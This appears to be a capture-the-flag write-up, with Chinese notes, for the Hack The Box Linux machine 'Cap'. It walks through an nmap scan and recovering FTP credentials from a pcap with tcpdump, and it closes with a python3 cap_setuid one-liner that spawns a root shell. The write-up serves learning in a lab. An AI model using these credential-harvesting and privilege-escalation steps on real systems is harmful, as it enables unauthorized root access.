Machine Info
| Name | OS | Dificulty |
| Cap | Linux | Easy |
Nmap
ehl@kali-leaner:~/Desktop/CyberSecurity/HTB/Cap$ nmap -sS -p- cap.htb
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-01 09:38 +0000
Nmap scan report for cap.htb (10.129.5.197)
Host is up (0.044s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http

Nmap done: 1 IP address (1 host up) scanned in 47.28 secondsWebsite
ehl@kali-leaner:~/Downloads$ tcpdump -r 0.pcap | grep USER
reading from file 0.pcap, link-type LINUX_SLL (Linux cooked v1), snapshot length 262144
13:12:54.084642 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [P.], seq 1:14, ack 21, win 4106, length 13: FTP: USER nathan
ehl@kali-leaner:~/Downloads$ tcpdump -r 0.pcap | grep PASS
reading from file 0.pcap, link-type LINUX_SLL (Linux cooked v1), snapshot length 262144
13:12:55.383140 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [P.], seq 14:36, ack 55, win 4106, length 22: FTP: PASS xxxxxxxxxx
得到FTP的用户和密码。
User
ehl@kali-leaner:~/Downloads$ ssh nathan@cap.htb
The authenticity of host 'cap.htb (10.129.5.197)' can't be established.
ED25519 key fingerprint is: SHA256:UDhIJpylePItP3qjtVVU+GnSyAZSr+mZKHzRoKcmLUI
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'cap.htb' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
nathan@cap.htb's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Mar 1 12:10:00 UTC 2026
System load: 0.54
Usage of /: 36.8% of 8.73GB
Memory usage: 22%
Swap usage: 0%
Processes: 227
Users logged in: 0
IPv4 address for eth0: 10.129.5.197
IPv6 address for eth0: dead:beef::250:56ff:feb9:f990
=> There are 3 zombie processes.
63 updates can be applied immediately.
42 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu May 27 11:21:27 2021 from 10.10.14.7
nathan@cap:~$ id
uid=1001(nathan) gid=1001(nathan) groups=1001(nathan)Root
利用linpeas.sh发现python可以使用setuid命令。
...
Files with capabilities:
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
...nathan@cap:/tmp$ python3 -c "import os;os.setuid(0);os.system('/bin/bash')"
root@cap:/tmp# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)总结
- 利用未授权访问漏洞得到他人的网络数据包。
- 利用python的setuid(0)进行提权。